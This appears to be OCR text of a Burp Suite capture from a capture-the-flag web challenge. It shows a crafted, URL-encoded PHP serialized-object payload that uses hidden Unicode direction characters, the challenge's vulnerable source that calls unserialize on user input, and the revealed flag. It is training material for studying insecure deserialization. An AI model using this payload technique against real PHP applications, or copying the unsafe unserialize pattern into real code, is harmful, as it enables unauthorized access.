 Request
Pretty Raw Hex Body Params \n
1 GET /?web=
O%3A4%3A%22CNSS%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A
%22admin%22%3Bs%3A11%3A%22%00%2A%00password%22%3Bs%3A3%3A%22c
tf%22%3Bs%3A17%3A%22%00CNSS%00i_want2_say%22%3Bs%3A28%3A%22%E
2%80%AE%E2%81%A6fssmsl%E2%81%A9%E2%81%A6i_like_web%22%3B%7D
HTTP/1.1
2 Host: 124.221.34.13:50006
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
<?php
error_reporting(0);
show_source(__FILE__);
include "flag.php";
class CNSS
{
public $username;
private $i_want2_say;
protected $password;
function __wakeup()
{
$this->username = 'guest';
$this->i_want2_say = 'i_like_web';
$this->password = '123456';
echo "<br/> wake up! <br/>";
}
function __destruct()
{
echo "destruct<br />";
if ($this->username === 'admin' && $this-
>password === 'ctf' && $this-
>i_want2_say === 'i_like_web') { //wtf fssmsl
global $flag;
echo $flag;
} else
echo "you are 2 baby la<br/>";
}
}
unserialize($_GET['web']);
destruct
CNSS{un5Eria1i2E_I$_POweRFU1}